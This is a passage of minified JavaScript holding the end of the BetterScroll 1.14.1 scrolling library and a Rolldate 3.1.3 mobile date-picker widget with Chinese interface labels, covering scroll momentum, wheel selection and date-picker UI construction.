0===u.right||u.right),(a>this.minScrollX||a<this.maxScrollX)&&(a=a>this.minScrollX&&d||a<this.maxScrollX&&p?this.x+e/3:a>this.minScrollX?this.minScrollX:this.maxScrollX),(l>this.minScrollY||l<this.maxScrollY)&&(l=l>this.minScrollY&&h||l<this.maxScrollY&&c?this.y+o/3:l>this.minScrollY?this.minScrollY:this.maxScrollY),this.moved||(this.moved=!0,this.trigger("scrollStart")),this._translate(a,l),r-this.startTime>this.options.momentumLimitTime&&(this.startTime=r,this.startX=this.x,this.startY=this.y,1===this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y})),1<this.options.probeType&&this.trigger("scroll",{x:this.x,y:this.y});var m=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,f=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,v=this.pointX-m,g=this.pointY-f;(v>document.documentElement.clientWidth-this.options.momentumLimitDistance||v<this.options.momentumLimitDistance||g<this.options.momentumLimitDistance||g>document.documentElement.clientHeight-this.options.momentumLimitDistance)&&this._end(t)}}},L.prototype._end=function(t){if(this.enabled&&!this.destroyed&&T[t.type]===this.initiated){this.initiated=!1,this.options.preventDefault&&!Y(t.target,this.options.preventDefaultException)&&t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.trigger("touchEnd",{x:this.x,y:this.y}),this.isInTransition=!1;var i=Math.round(this.x),e=Math.round(this.y),o=i-this.absStartX,s=e-this.absStartY;if(this.directionX=0<o?-1:o<0?1:0,this.directionY=0<s?-1:s<0?1:0,!this.options.pullDownRefresh||!this._checkPullDown())if(this._checkClick(t))this.trigger("scrollCancel");else if(!this.resetPosition(this.options.bounceTime,X.bounce)){this._translate(i,e),this.endTime=b();var n=this.endTime-this.startTime,r=Math.abs(i-this.startX),a=Math.abs(e-this.startY);if(this._events.flick&&n<this.options.flickLimitTime&&r<this.options.flickLimitDistance&&a<this.options.flickLimitDistance)this.trigger("flick");else{var l=0;if(this.options.momentum&&n<this.options.momentumLimitTime&&(a>this.options.momentumLimitDistance||r>this.options.momentumLimitDistance)){var h=!1,c=!1,d=!1,p=!1,u=this.options.bounce;!1!==u&&(h=void 0===u.top||u.top,c=void 0===u.bottom||u.bottom,d=void 0===u.left||u.left,p=void 0===u.right||u.right);var m=-1===this.directionX&&d||1===this.directionX&&p?this.wrapperWidth:0,f=-1===this.directionY&&h||1===this.directionY&&c?this.wrapperHeight:0,v=this.hasHorizontalScroll?_(this.x,this.startX,n,this.maxScrollX,this.minScrollX,m,this.options):{destination:i,duration:0},g=this.hasVerticalScroll?_(this.y,this.startY,n,this.maxScrollY,this.minScrollY,f,this.options):{destination:e,duration:0};i=v.destination,e=g.destination,l=Math.max(v.duration,g.duration),this.isInTransition=!0}else this.options.wheel&&(e=Math.round(e/this.itemHeight)*this.itemHeight,l=this.options.wheel.adjustTime||400);var w=X.swipe;if(this.options.snap){var y=this._nearestSnap(i,e);this.currentPage=y,l=this.options.snapSpeed||Math.max(Math.max(Math.min(Math.abs(i-y.x),1e3),Math.min(Math.abs(e-y.y),1e3)),300),i=y.x,e=y.y,this.directionX=0,this.directionY=0,w=this.options.snap.easing||X.bounce}if(i!==this.x||e!==this.y)return(i>this.minScrollX||i<this.maxScrollX||e>this.minScrollY||e<this.maxScrollY)&&(w=X.swipeBounce),void this.scrollTo(i,e,l,w);this.options.wheel&&(this.selectedIndex=Math.round(Math.abs(this.y/this.itemHeight))),this.trigger("scrollEnd",{x:this.x,y:this.y})}}}},L.prototype._checkClick=function(t){var i,e,o,s,n,r=this.stopFromTransition&&!this.pulling;if(this.stopFromTransition=!1,this.moved)return!1;if(this.options.wheel){if(this.target&&this.target.classList.contains(this.options.wheel.wheelWrapperClass)){var a=Math.abs(Math.round(this.y/this.itemHeight)),l=Math.round((this.pointY+(s=this.wrapper,{left:-((n=s.getBoundingClientRect()).left+window.pageXOffset),top:-(n.top+window.pageYOffset)}).top-this.wrapperHeight/2)/this.itemHeight);this.target=this.items[a+l]}return this.scrollToElement(this.target,this.options.wheel.adjustTime||400,!0,!0,X.swipe),!0}if(r)return!1;var h=this.options.dblclick,c=!1;if(h&&this.lastClickTime){var d=h.delay,p=void 0===d?300:d;b()-this.lastClickTime<p&&(c=!0,D(t,"dblclick"))}return this.options.tap&&(i=t,e=this.options.tap,(o=document.createEvent("Event")).initEvent(e,!0,!0),o.pageX=i.pageX,o.pageY=i.pageY,i.target.dispatchEvent(o)),this.options.click&&!Y(t.target,this.options.preventDefaultException)&&D(t),this.lastClickTime=c?null:b(),!0},L.prototype._resize=function(){var t=this;this.enabled&&(o&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling))},L.prototype._startProbe=function(){z(this.probeTimer),this.probeTimer=I(function t(){var i=e.getComputedPosition();e.trigger("scroll",i),e.isInTransition?e.probeTimer=I(t):e.trigger("scrollEnd",i)});var e=this},L.prototype._transitionTime=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(this.scrollerStyle[x.transitionDuration]=t+"ms",this.options.wheel)for(var i=0;i<this.items.length;i++)this.items[i].style[x.transitionDuration]=t+"ms";if(this.indicators)for(var e=0;e<this.indicators.length;e++)this.indicators[e].transitionTime(t)},L.prototype._transitionTimingFunction=function(t){if(this.scrollerStyle[x.transitionTimingFunction]=t,this.options.wheel)for(var i=0;i<this.items.length;i++)this.items[i].style[x.transitionTimingFunction]=t;if(this.indicators)for(var e=0;e<this.indicators.length;e++)this.indicators[e].transitionTimingFunction(t)},L.prototype._transitionEnd=function(t){t.target===this.scroller&&this.isInTransition&&(this._transitionTime(),this.pulling&&1!==this.movingDirectionY||this.resetPosition(this.options.bounceTime,X.bounce)||(this.isInTransition=!1,3!==this.options.probeType&&this.trigger("scrollEnd",{x:this.x,y:this.y})))},L.prototype._translate=function(t,i,e){if(function(t){if(!t)throw new Error("[BScroll] Translate x or y is null or undefined.")}(!c(t)&&!c(i)),c(e)&&(e=this.scale),this.options.useTransform?this.scrollerStyle[x.transform]="translate("+t+"px,"+i+"px) scale("+e+")"+this.translateZ:(t=Math.round(t),i=Math.round(i),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=i+"px"),this.options.wheel)for(var o=this.options.wheel.rotate,s=void 0===o?25:o,n=0;n<this.items.length;n++){var r=s*(i/this.itemHeight+n);this.items[n].style[x.transform]="rotateX("+r+"deg)"}if(this.x=t,this.y=i,this.setScale(e),this.indicators)for(var a=0;a<this.indicators.length;a++)this.indicators[a].updatePosition()},L.prototype._animate=function(r,a,l,h){var c=this,d=this.x,p=this.y,u=this.lastScale,m=this.scale,f=b(),v=f+l;this.isAnimating=!0,z(this.animateTimer),function t(){var i=b();if(v<=i)return c.isAnimating=!1,c._translate(r,a,m),c.trigger("scroll",{x:c.x,y:c.y}),void(c.pulling||c.resetPosition(c.options.bounceTime)||c.trigger("scrollEnd",{x:c.x,y:c.y}));var e=h(i=(i-f)/l),o=(r-d)*e+d,s=(a-p)*e+p,n=(m-u)*e+u;c._translate(o,s,n),c.isAnimating&&(c.animateTimer=I(t)),3===c.options.probeType&&c.trigger("scroll",{x:c.x,y:c.y})}()},L.prototype.scrollBy=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:X.bounce;t=this.x+t,i=this.y+i,this.scrollTo(t,i,e,o)},L.prototype.scrollTo=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0,o=3<arguments.length&&void 0!==arguments[3]?arguments[3]:X.bounce;this.x===t&&this.y===i||(this.isInTransition=this.options.useTransition&&0<e&&(t!==this.x||i!==this.y),!e||this.options.useTransition?(this._transitionTimingFunction(o.style),this._transitionTime(e),this._translate(t,i),e&&3===this.options.probeType&&this._startProbe(),e||(this.trigger("scroll",{x:t,y:i}),this._reflow=document.body.offsetHeight,this.resetPosition(this.options.bounceTime,X.bounce)||this.trigger("scrollEnd",{x:t,y:i})),this.options.wheel&&(i>this.minScrollY?this.selectedIndex=0:i<this.maxScrollY?this.selectedIndex=this.items.length-1:this.selectedIndex=Math.round(Math.abs(i/this.itemHeight)))):this._animate(t,i,e,o.fn))},L.prototype.scrollToElement=function(t,i,e,o,s){if(t&&(t=t.nodeType?t:this.scroller.querySelector(t),!this.options.wheel||t.classList.contains(this.options.wheel.wheelItemClass))){var n=u(t);n.left-=this.wrapperOffset.left,n.top-=this.wrapperOffset.top,!0===e&&(e=Math.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===o&&(o=Math.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),n.left-=e||0,n.top-=o||0,n.left=n.left>this.minScrollX?this.minScrollX:n.left<this.maxScrollX?this.maxScrollX:n.left,n.top=n.top>this.minScrollY?this.minScrollY:n.top<this.maxScrollY?this.maxScrollY:n.top,this.options.wheel&&(n.top=Math.round(n.top/this.itemHeight)*this.itemHeight),this.scrollTo(n.left,n.top,i,s)}},L.prototype.resetPosition=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:X.bounce,e=this.x,o=Math.round(e);!this.hasHorizontalScroll||o>this.minScrollX?e=this.minScrollX:o<this.maxScrollX&&(e=this.maxScrollX);var s=this.y,n=Math.round(s);return!this.hasVerticalScroll||n>this.minScrollY?s=this.minScrollY:n<this.maxScrollY&&(s=this.maxScrollY),(e!==this.x||s!==this.y)&&(this.scrollTo(e,s,t,i),!0)},L.prototype.getComputedPosition=function(){var t=window.getComputedStyle(this.scroller,null),i=void 0,e=void 0;return e=this.options.useTransform?(i=+((t=t[x.transform].split(")")[0].split(", "))[12]||t[4]),+(t[13]||t[5])):(i=+t.left.replace(/[^-\d.]/g,""),+t.top.replace(/[^-\d.]/g,"")),{x:i,y:e}},L.prototype.stop=function(){if(this.options.useTransition&&this.isInTransition){this.isInTransition=!1,z(this.probeTimer);var t=this.getComputedPosition();this._translate(t.x,t.y),this.options.wheel?this.target=this.items[Math.round(-t.y/this.itemHeight)]:this.trigger("scrollEnd",{x:this.x,y:this.y}),this.stopFromTransition=!0}else!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,z(this.animateTimer),this.trigger("scrollEnd",{x:this.x,y:this.y}),this.stopFromTransition=!0)},L.prototype.destroy=function(){this.destroyed=!0,this.trigger("destroy"),this.options.useTransition?z(this.probeTimer):z(this.animateTimer),this._removeDOMEvents(),this._events={}},(O=C).prototype.on=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this;this._events[t]||(this._events[t]=[]),this._events[t].push([i,e])},O.prototype.once=function(t,i){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this;function o(){this.off(t,o),i.apply(e,arguments)}o.fn=i,this.on(t,o)},O.prototype.off=function(t,i){var e=this._events[t];if(e)for(var o=e.length;o--;)(e[o][0]===i||e[o][0]&&e[o][0].fn===i)&&s(e,o)},O.prototype.trigger=function(t){var i=this._events[t];if(i)for(var e=i.length,o=[].concat(function(t){if(Array.isArray(t)){for(var i=0,e=Array(t.length);i<t.length;i++)e[i]=t[i];return e}return Array.from(t)}(i)),s=0;s<e;s++){var n=o[s],r=h(n,2),a=r[0],l=r[1];a&&a.apply(l,[].slice.call(arguments,1))}},(P=C).prototype.wheelTo=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;if(this.options.wheel){var i=-t*this.itemHeight;this.scrollTo(0,i)}},P.prototype.getSelectedIndex=function(){return this.options.wheel&&this.selectedIndex},P.prototype._initWheel=function(){var t=this.options.wheel;t.wheelWrapperClass||(t.wheelWrapperClass="wheel-scroll"),t.wheelItemClass||(t.wheelItemClass="wheel-item"),void 0===t.selectedIndex&&(t.selectedIndex=0,W("wheel option selectedIndex is required!"))},(H=C).prototype._initMouseWheel=function(){var t=this;this._handleMouseWheelEvent(d),this.on("destroy",function(){clearTimeout(t.mouseWheelTimer),clearTimeout(t.mouseWheelEndTimer),t._handleMouseWheelEvent(p)}),this.firstWheelOpreation=!0},H.prototype._handleMouseWheelEvent=function(t){t(this.wrapper,"wheel",this),t(this.wrapper,"mousewheel",this),t(this.wrapper,"DOMMouseScroll",this)},H.prototype._onMouseWheel=function(t){var i=this;if(this.enabled){t.preventDefault(),this.options.stopPropagation&&t.stopPropagation(),this.firstWheelOpreation&&this.trigger("scrollStart"),this.firstWheelOpreation=!1;var e=this.options.mouseWheel,o=e.speed,s=void 0===o?20:o,n=e.invert,r=void 0!==n&&n,a=e.easeTime,l=void 0===a?300:a;clearTimeout(this.mouseWheelTimer),this.mouseWheelTimer=setTimeout(function(){i.options.snap||l||i.trigger("scrollEnd",{x:i.x,y:i.y}),i.firstWheelOpreation=!0},400);var h=void 0,c=void 0;switch(!0){case"deltaX"in t:c=1===t.deltaMode?(h=-t.deltaX*s,-t.deltaY*s):(h=-t.deltaX,-t.deltaY);break;case"wheelDeltaX"in t:h=t.wheelDeltaX/120*s,c=t.wheelDeltaY/120*s;break;case"wheelDelta"in t:h=c=t.wheelDelta/120*s;break;case"detail"in t:h=c=-t.detail/3*s;break;default:return}var d=r?-1:1;h*=d,c*=d,this.hasVerticalScroll||(h=c,c=0);var p=void 0,u=void 0;if(this.options.snap)return p=this.currentPage.pageX,u=this.currentPage.pageY,0<h?p--:h<0&&p++,0<c?u--:c<0&&u++,void this._goToPage(p,u);p=this.x+Math.round(this.hasHorizontalScroll?h:0),u=this.y+Math.round(this.hasVerticalScroll?c:0),this.movingDirectionX=this.directionX=0<h?-1:h<0?1:0,this.movingDirectionY=this.directionY=0<c?-1:c<0?1:0,p>this.minScrollX?p=this.minScrollX:p<this.maxScrollX&&(p=this.maxScrollX),u>this.minScrollY?u=this.minScrollY:u<this.maxScrollY&&(u=this.maxScrollY);var m=this.y===u;this.scrollTo(p,u,l,X.swipe),this.trigger("scroll",{x:this.x,y:this.y}),clearTimeout(this.mouseWheelEndTimer),m&&(this.mouseWheelEndTimer=setTimeout(function(){i.trigger("scrollEnd",{x:i.x,y:i.y})},l))}},C.Version="1.14.1",C}()}(t={exports:{}},t.exports),t.exports);function i(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},i=this,e=void 0;if(i.extend(t),t.el){if(!(e=S(t.el))||e.bindRolldate)return;e.bindRolldate=1,i.tap(e,function(){i.show()})}if(t.value){t.el&&("input"==e.nodeName.toLowerCase()?e.value=t.value:e.innerText=t.value);var o=t.value.replace(/-/g,"/").replace(/[^\d/:\s]/g,""),s=new Date(o);s&&"Invalid Date"!=s?t.el?e.bindDate=s:i.bindDate=s:console.error("Invalid Date："+o)}}return i.prototype={constructor:i,baseData:function(){return{domId:{YYYY:"rolldate-year",MM:"rolldate-month",DD:"rolldate-day",hh:"rolldate-hour",mm:"rolldate-min",ss:"rolldate-sec"},opts:{el:"",format:"YYYY-MM-DD",beginYear:2e3,endYear:2100,init:null,moveEnd:null,confirm:null,cancel:null,minStep:1,trigger:"tap",lang:{title:"选择日期",cancel:"取消",confirm:"确认",year:"年",month:"月",day:"日",hour:"时",min:"分",sec:"秒"}}}},extend:function(t){var i=this.baseData().opts;for(var e in i)if(i[e]&&"[object Object]"==Object.prototype.toString.call(i[e]))for(var o in t[e])i[e][o]=null==t[e][o]?i[e][o]:t[e][o];else i[e]=t[e]||i[e];this.config=i},createUI:function(){for(var n=this,t=n.baseData(),r=n.config,a=t.domId,l=r.format.split(/-|\/|\s|:/g),i=l.length,e="",h=r.el?S(r.el).bindDate||new Date:n.bindDate||new Date,c=r.lang,o=0;o<i;o++){var s=l[o],d=0;if(e+='<div id="'+a[s]+'"><ul class="wheel-scroll">',"YYYY"==s)for(var p=r.beginYear;p<=r.endYear;p++)e+='<li class="wheel-item '+(p==h.getFullYear()?"active":"")+'" data-index="'+d+'">'+p+c.year+"</li>",d++;else if("MM"==s)for(var u=1;u<=12;u++)e+='<li class="wheel-item '+(u==h.getMonth()+1?"active":"")+'" data-index="'+d+'">'+(u<10?"0"+u:u)+c.month+"</li>",d++;else if("DD"==s)for(var m=n.getMonthlyDay(h.getFullYear(),h.getMonth()+1),f=1;f<=m;f++)e+='<li class="wheel-item '+(f==h.getDate()?"active":"")+'" data-index="'+d+'">'+(f<10?"0"+f:f)+c.day+"</li>",d++;else if("hh"==s)for(var v=0;v<=23;v++)e+='<li class="wheel-item '+(v==h.getHours()?"active":"")+'" data-index="'+d+'">'+(v<10?"0"+v:v)+c.hour+"</li>",d++;else if("mm"==s)for(var g=0;g<=59;g+=r.minStep)e+='<li class="wheel-item '+(g==h.getMinutes()?"active":"")+'" data-index="'+d+'">'+(g<10?"0"+g:g)+c.min+"</li>",d++;else if("ss"==s)for(var w=0;w<=59;w++)e+='<li class="wheel-item '+(w==h.getSeconds()?"active":"")+'" data-index="'+d+'">'+(w<10?"0"+w:w)+c.sec+"</li>",d++;e+="</ul></div>"}var y='<div class="rolldate-mask"></div>\n            <div class="rolldate-panel">\n                <header>\n                    <span class="rolldate-btn rolldate-cancel">'+c.cancel+"</span>\n                    "+c.title+'\n                    <span class="rolldate-btn rolldate-confirm">'+c.confirm+'</span>\n                </header>\n                <section class="rolldate-content">\n                    <div class="rolldate-dim mask-top"></div>\n                    <div class="rolldate-dim mask-bottom"></div>\n                    <div class="rolldate-wrapper">\n                        '+e+"\n                    </div>\n                </section>\n            </div>",b=document.createElement("div");b.className="rolldate-container",b.innerHTML=y,document.body.appendChild(b),n.scroll={};for(var x=function(t){var i=a[l[t]];n.scroll[l[t]]=new Y("#"+i,{wheel:{selectedIndex:0}});var o=n.scroll[l[t]],e=S("#"+i+" .active"),s=e?e.getAttribute("data-index"):Math.round(h.getMinutes()/r.minStep);o.wheelTo(s),o.on("scrollEnd",function(){if(r.moveEnd&&r.moveEnd.call(n,o),-1!=[a.YYYY,a.MM].indexOf(o.wrapper.id)&&n.scroll.YYYY&&n.scroll.MM&&n.scroll.DD){var t=n.getMonthlyDay(n.getSelected(n.scroll.YYYY),n.getSelected(n.scroll.MM)),i="";if(t!=S("#"+a.DD+" li",1).length){for(var e=1;e<=t;e++)i+='<li class="wheel-item">'+(e<10?"0"+e:e)+c.day+"</li>";S("#"+a.DD+" ul").innerHTML=i,n.scroll.DD.refresh()}}})},T=0;T<i;T++)x(T);S(".rolldate-panel").className="rolldate-panel fadeIn"},tap:function(t,e){if("ontouchstart"in window&&"tap"==this.config.trigger){var o={},i=function(t){var i=t.touches[0];o.startX=i.pageX,o.startY=i.pageY,o.sTime=+new Date},s=function(t){var i=t.changedTouches[0];o.endX=i.pageX,o.endY=i.pageY,+new Date-o.sTime<300&&Math.abs(o.endX-o.startX)+Math.abs(o.endY-o.startY)<20&&(t.preventDefault(),e.call(this,t)),o={}};"function"==typeof e?(t.addEventListener("touchstart",i),t.addEventListener("touchend",s)):(t.removeEventListener("touchstart",i),t.removeEventListener("touchend",s))}else{var n=function(t){e.call(this,t)};"function"==typeof e?t.addEventListener("click",n):t.removeEventListener("click",n)}},show:function(){var t=this.config,i=void 0;if(t.el){if(!(i=S(t.el)).bindRolldate)return;"input"==i.nodeName.toLowerCase()&&i.blur()}S(".rolldate-container")||t.init&&!1===t.init.call(this)||(this.createUI(),this.event())},hide:function(t){var i=S(".rolldate-panel.fadeIn");i&&(i.className="rolldate-panel fadeOut",this.destroy(t))},event:function(){var a=this,t=S(".rolldate-mask"),i=S(".rolldate-cancel"),e=S(".rolldate-confirm");a.tap(t,function(){a.hide(1)}),a.tap(i,function(){a.hide(1)}),a.tap(e,function(){var t=a.config,i=void 0,e=t.format,o=new Date;for(var s in a.scroll){var n=a.getSelected(a.scroll[s]);e=e.replace(s,n),"YYYY"==s?o.setFullYear(n):"MM"==s?o.setMonth(n-1):"DD"==s?o.setDate(n):"hh"==s?o.setHours(n):"mm"==s?o.setMinutes(n):"ss"==s&&o.setSeconds(n)}if(t.confirm){var r=t.confirm.call(a,e);if(!1===r)return!1;r&&(e=r)}t.el?("input"==(i=S(t.el)).nodeName.toLowerCase()?i.value=e:i.innerText=e,i.bindDate=o):a.bindDate=o,a.hide()})},getMonthlyDay:function(t,i){var e=void 0;return 1==i||3==i||5==i||7==i||8==i||10==i||12==i?e=31:4==i||6==i||11==i||9==i?e=30:2==i&&(e=t%4!=0||t%100==0&&t%400!=0?28:29),e},destroy:function(t){var i=this,e=i.config;for(var o in i.scroll)i.scroll[o].destroy();t&&e.cancel&&e.cancel.call(i),i.tap(S(".rolldate-mask"),0),i.tap(S(".rolldate-cancel"),0),i.tap(S(".rolldate-confirm"),0),setTimeout(function(){var t=S(".rolldate-container");t&&document.body.removeChild(t),t=null},300)},getSelected:function(t){return S("#"+t.wrapper.id+" li",1)[t.getSelectedIndex()].innerText.replace(/\D/g,"")}},i.version="3.1.3",i});
